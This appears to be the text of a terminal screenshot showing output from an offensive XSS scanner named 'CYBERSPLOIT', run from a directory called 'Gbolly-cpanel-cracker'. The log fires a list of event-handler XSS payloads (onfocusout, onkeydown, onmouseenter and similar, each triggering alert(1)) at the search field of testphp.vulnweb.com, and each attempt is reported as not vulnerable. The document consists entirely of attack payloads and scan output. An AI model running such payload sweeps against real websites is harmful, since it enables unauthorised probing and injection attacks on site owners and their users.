 Applications Places Terminal Sat 17:52 1
root@hacker: ~/Downloads/Gbolly-cpanel-cracker/xss-scan
File Edit View Search Terminal Tabs Help
root@hacker: ~/Downloads/Gbolly-cpanel-cracker/xss-scan root@hacker: ~/Downloads/Gbolly-cpanel-cracker/xss-scan
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] [Testing XSS payload on targeted site] ===>http://testphp.vulnweb.com<a onfocusout=alert(1) autofocus tabindex=1 style=displa
y:block>test</a><input value=clickme>
{'searchFor': '<a onfocusout=alert(1) autofocus tabindex=1 style=display:block>test</a><input value=clickme>\n'}<input name="searchFor" size="10" type="text"/>
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] ✖The target Website is not Vulnerable to XSS injection! http://testphp.vulnweb.com
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [⚛]Input field: <input name="searchFor" size="10" type="text"/> is secured in url
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] [Testing XSS payload on targeted site] ===>http://testphp.vulnweb.com<a onkeydown="alert(1)" contenteditable style=display:bl
ock>test</a>
{'searchFor': '<a onkeydown="alert(1)" contenteditable style=display:block>test</a>\n'}<input name="searchFor" size="10" type="text"/>
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] ✖The target Website is not Vulnerable to XSS injection! http://testphp.vulnweb.com
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [⚛]Input field: <input name="searchFor" size="10" type="text"/> is secured in url
^[[2~[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] [Testing XSS payload on targeted site] ===>http://testphp.vulnweb.com<a onkeypress="alert(1)" contenteditable style=disp
lay:block>test</a>
{'searchFor': '<a onkeypress="alert(1)" contenteditable style=display:block>test</a>\n'}<input name="searchFor" size="10" type="text"/>
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] ✖The target Website is not Vulnerable to XSS injection! http://testphp.vulnweb.com
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [⚛]Input field: <input name="searchFor" size="10" type="text"/> is secured in url
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] [Testing XSS payload on targeted site] ===>http://testphp.vulnweb.com<a onkeyup="alert(1)" contenteditable style=display:bloc
k>test</a>
{'searchFor': '<a onkeyup="alert(1)" contenteditable style=display:block>test</a>\n'}<input name="searchFor" size="10" type="text"/>
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] ✖The target Website is not Vulnerable to XSS injection! http://testphp.vulnweb.com
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [⚛]Input field: <input name="searchFor" size="10" type="text"/> is secured in url
^[[2~[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] [Testing XSS payload on targeted site] ===>http://testphp.vulnweb.com<a onmousedown="alert(1)" style=display:block>test<
/a>
{'searchFor': '<a onmousedown="alert(1)" style=display:block>test</a>\n'}<input name="searchFor" size="10" type="text"/>
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] ✖The target Website is not Vulnerable to XSS injection! http://testphp.vulnweb.com
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [⚛]Input field: <input name="searchFor" size="10" type="text"/> is secured in url
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] [Testing XSS payload on targeted site] ===>http://testphp.vulnweb.com<a onmouseenter="alert(1)" style=display:block>test</a>
{'searchFor': '<a onmouseenter="alert(1)" style=display:block>test</a>\n'}<input name="searchFor" size="10" type="text"/>
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] ✖The target Website is not Vulnerable to XSS injection! http://testphp.vulnweb.com
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [⚛]Input field: <input name="searchFor" size="10" type="text"/> is secured in url
^[[2~[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] [Testing XSS payload on targeted site] ===>http://testphp.vulnweb.com<a onmouseleave="alert(1)" style=display:block>test
</a>
{'searchFor': '<a onmouseleave="alert(1)" style=display:block>test</a>\n'}<input name="searchFor" size="10" type="text"/>
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] ✖The target Website is not Vulnerable to XSS injection! http://testphp.vulnweb.com
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [⚛]Input field: <input name="searchFor" size="10" type="text"/> is secured in url
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] [Testing XSS payload on targeted site] ===>http://testphp.vulnweb.com<a onmousemove="alert(1)" style=display:block>test</a>
{'searchFor': '<a onmousemove="alert(1)" style=display:block>test</a>\n'}<input name="searchFor" size="10" type="text"/>
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] ✖The target Website is not Vulnerable to XSS injection! http://testphp.vulnweb.com
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [⚛]Input field: <input name="searchFor" size="10" type="text"/> is secured in url
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] [Testing XSS payload on targeted site] ===>http://testphp.vulnweb.com<a onmouseout="alert(1)" style=display:block>test</a>
{'searchFor': '<a onmouseout="alert(1)" style=display:block>test</a>\n'}<input name="searchFor" size="10" type="text"/>
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] ✖The target Website is not Vulnerable to XSS injection! http://testphp.vulnweb.com
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [⚛]Input field: <input name="searchFor" size="10" type="text"/> is secured in url